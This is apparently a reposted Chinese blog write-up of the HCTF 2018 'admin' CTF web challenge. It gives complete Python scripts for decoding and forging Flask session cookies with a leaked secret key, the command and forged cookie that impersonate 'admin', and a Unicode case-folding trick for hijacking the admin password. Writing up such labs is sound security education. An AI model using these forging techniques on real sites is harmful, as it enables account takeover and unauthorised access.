当前位置:网站首页>[HCTF 2018]admin
[HCTF 2018]admin
2022-07-25 09:19:00 【怪小生失了神】
这个题之前做过了 这里用另一种做法写写
出题人应该是想让我们用flask session伪造做出来(当然这只是我的猜测
方法一:flask session伪造
开局的界面是登录 看网页代码也没啥 然后就点开看了看有register index啥的
试了试用admin 但密码不对 用万能也没有回显(应该就不是sql注入
然后就去register这些乱搞
搞到这里就看见源码了
有一说一这个源码藏得是真恶心

文件下下来发现是flask模板

然后就想flask session伪造。
session直接抓包就得 伪造需要密钥 找了下 在config.py里 ckj123
import os
class Config(object):
SECRET_KEY = os.environ.get('SECRET_KEY') or 'ckj123'
SQLALCHEMY_DATABASE_URI = 'mysql+pymysql://root:[email protected]:3306/test'
SQLALCHEMY_TRACK_MODIFICATIONS = True上解密脚本
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))

然后进行加密(注意要把name改成admin
上加密脚本
#!/usr/bin/env python3
""" Flask Session Cookie Decoder/Encoder """
__author__ = 'Wilson Sumanang, Alexandre ZANNI'
# standard imports
import sys
import zlib
from itsdangerous import base64_decode
import ast
# Abstract Base Classes (PEP 3119)
if sys.version_info[0] < 3: # < 3.0
raise Exception('Must be using at least Python 3')
elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
from abc import ABCMeta, abstractmethod
else: # > 3.4
from abc import ABC, abstractmethod
# Lib for argument parsing
import argparse
# external Imports
from flask.sessions import SecureCookieSessionInterface
class MockApp(object):
def __init__(self, secret_key):
self.secret_key = secret_key
if sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
class FSCM(metaclass=ABCMeta):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
else: # > 3.4
class FSCM(ABC):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
if __name__ == "__main__":
# Args are only relevant for __main__ usage
## Description for help
parser = argparse.ArgumentParser(
description='Flask Session Cookie Decoder/Encoder',
epilog="Author : Wilson Sumanang, Alexandre ZANNI")
## prepare sub commands
subparsers = parser.add_subparsers(help='sub-command help', dest='subcommand')
## create the parser for the encode command
parser_encode = subparsers.add_parser('encode', help='encode')
parser_encode.add_argument('-s', '--secret-key', metavar='<string>',
help='Secret key', required=True)
parser_encode.add_argument('-t', '--cookie-structure', metavar='<string>',
help='Session cookie structure', required=True)
## create the parser for the decode command
parser_decode = subparsers.add_parser('decode', help='decode')
parser_decode.add_argument('-s', '--secret-key', metavar='<string>',
help='Secret key', required=False)
parser_decode.add_argument('-c', '--cookie-value', metavar='<string>',
help='Session cookie value', required=True)
## get args
args = parser.parse_args()
## find the option chosen
if(args.subcommand == 'encode'):
if(args.secret_key is not None and args.cookie_structure is not None):
print(FSCM.encode(args.secret_key, args.cookie_structure))
elif(args.subcommand == 'decode'):
if(args.secret_key is not None and args.cookie_value is not None):
print(FSCM.decode(args.cookie_value,args.secret_key))
elif(args.cookie_value is not None):
print(FSCM.decode(args.cookie_value))
python session.py encode -s "ckj123" -t "{'_fresh': True, '_id': b'b707f99e8cb332b42ed7745bb9d2294775c9c524ae93a807559a10f17cd0ff3f2c71acc82a6f56ebc588988ccb4dac4a56bfd3214dd8cb126d4aa71695b5a460', 'csrf_token': b'd2f2aab3e15f78cb5bf6c2384fa3e34d9a3b33b5', 'image': b'MZI2', 'name': 'admin', 'user_id': '11'}"
# .eJw9kEGLwjAQhf_KkrMHje1F8CC0FgszpZK2ZC6y69YmY6NLVVwj_veNLniYw8yD9703d7HZDe3JiNl5uLQjsbHfYnYXH19iJjRvryh1XDRVpOXKg88tJnlPyXaKSW0193vgVYzPvYFY--qG2bIvFJoiWUxRVbFW6ZU4nWpZXslpT5wz-qXREiJwqSSuJDXhprqoCKMlWszWRvu1QUWWXOmB0zFl5TPDLzDtA8OgT2WhaotNOkZezMVjJLanYbc5H_ft4V2BktyBCzjGHlTt0BvWXFtiYmCIMCMDsvKYlSEqWvABX85fdtZ9du3bSdU_OXT_yuHTBUGcTXs7Xg6dGInLqR1erxOTiXj8AfLdbg0.YtfwUA.HTQ-w5Lo9g_N8nkgRTt4HT19xys
session就来了
然后用伪造的session去用admin登录 密码随便填就完事了
方法二:Unicode欺骗
这个方法之前做过但是没有写完全
这里补充一下
在更改密码里面用了strlower 函数


这个nodeprep.prepare存在漏洞。而且login的时候也有strlower一次

ᴬᴰᴹᴵᴺ这个就会变成admin在登录的时候
下面是unicode的表
Search - Unicode Character Table
具体做法见Web安全学习Week12_「已注销」的博客-CSDN博客里面的第二题
就完事了
开摆

边栏推荐
- Nacos搭建配置中心出现client error: invalid param. endpoint is blank
- C#语言和SQL Server数据库技术
- Unable to start debugging on the web server, the web server failed to find the requested resource
- 微信小程序中的列点击隐藏,再点击显示
- Sort out Huawei ap-3010dn_ V2 configuration create WiFi
- 前台页面打印
- 什么是单机、集群与分布式?
- C#语言和SQL Server数据库技术
- API健康状态自检
- OmniPeek packet capturing tool
猜你喜欢
![[SCADA case] myscada helps VIB company realize the modernization and upgrading of production line](/img/67/b8c397d78a675014b5e08ceefc88dc.png)
[SCADA case] myscada helps VIB company realize the modernization and upgrading of production line
![[C language] dynamic memory management, flexible array](/img/da/b9455885df0cb6646908e3655d62c5.png)
[C language] dynamic memory management, flexible array

idea实用tips---如今将pom.xml(红色)改为pom.xml(蓝色)

『怎么用』代理模式
无法再web服务器上启动调试,web服务器未能找到请求资源

Probe into Druid query timeout configuration → who is the querytimeout of datasource and jdbctemplate effective?

activemq--延迟投递和定时投递
对称式加密与非对称式加密的对比

Nacos搭建配置中心出现client error: invalid param. endpoint is blank

activemq--消息重试机制
随机推荐
『怎么用』观察者模式
Detailed explanation of pipeline pipeline mechanism in redis
SSM框架整合,简单案例
Leetcode组合总和+剪枝
activemq--可持久化机制之KahaDB
『怎么用』代理模式
PHP date() function does not support processing numbers greater than 2147483648? "Suggested collection"
实现简单的RESTful API服务器
Redis-哨兵,主从部署详细篇
MySQL takes the query result as the data updated by update, and concatenates it after the original field data (Lej)
分享一个避免递归的部门设计方法
『每日一问』ReentrantLock加锁解锁
Activemq-- asynchronous delivery
BigDecimal 对数据进行四舍五入
Composition of the interview must ask items
[BUUCTF-n1book][第二章 web进阶]SSRF Training
sqli-labs安装 环境:ubuntu18 php7
Activemq-- delayed delivery and scheduled delivery
[arm] Xintang nuc977 transplants wk2124 drive
Query efficiency increased by 10 times! Three optimization schemes to help you solve the deep paging problem of MySQL